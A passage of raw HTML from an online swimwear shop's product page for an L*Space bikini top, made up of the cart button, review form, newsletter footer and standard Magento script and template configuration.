product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;new&#x5C;&#x2F;l-space-into-the-tropics-sol-bikini-bottom&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;11941&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9sLXNwYWNlLWludG8tdGhlLXRyb3BpY3MtZ2l6ZWxsZS1iaWtpbmktdG9w&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> </ol> </div> </div> </div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the L*Space Into The Tropics Gizelle Bikini Top </span> </div> <div class="block-content"> <form action="https://www.butterfliesandbikinis.com/review/product/post/id/11942/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="wZSSe3J80rUPlcIq" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: L*Space Into The Tropics Gizelle Bikini Top </legend> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"> Your Rating </legend> <div class="nested product-review-table" id="product-review-table"> <div class="choice review-field-rating"> <label class="label" id="Rating_rating_label"> Rating </label> <div class="rating-stars-block"> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /> <label class="rating-star rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"> </label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /> <label class="rating-star rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"> </label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /> <label class="rating-star rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"> </label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /> <label class="rating-star rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"> </label> <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /> <label class="rating-star rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"11942","sku":"LSCZT21P\/ITT","parent_sku":"LSCZT21P\/ITT","product_type":"simple","name":"L*Space Into The Tropics Gizelle Bikini Top","price":114,"attribute_set_id":"4","path":"Beach > L*Space Into The Tropics Gizelle Bikini Top","category":"Beach","image_url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/l\/-\/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemEB0ByWgdArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemEB0ByWgdArray.length !== 'undefined'){
        elemEB0ByWgdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
